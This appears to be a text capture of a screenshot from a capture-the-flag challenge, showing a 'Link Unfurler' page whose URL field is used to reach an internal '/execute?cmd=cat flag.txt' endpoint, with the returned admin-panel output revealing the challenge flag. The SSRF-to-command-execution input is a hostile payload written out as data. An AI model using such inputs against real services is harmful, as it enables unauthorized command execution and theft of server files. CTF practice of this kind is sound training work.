 Open Source Link Unfurle
Not secure challenge.ctf.games:30218
Open Source Link Unfurler
Fetch metadata from any URL! Try it out below:
Enter URL to unfurl: 1949/execute?cmd=cat flag.txt Unfurl
Results:
Title: No title found
Description: No description found
No image found.
Raw HTML
<h1>Command Output</h1>
<pre>flag{e1c96ccca8777b15bd0b0c7795d018ed}
</pre>
<a href="/">Back to Admin Panel</a>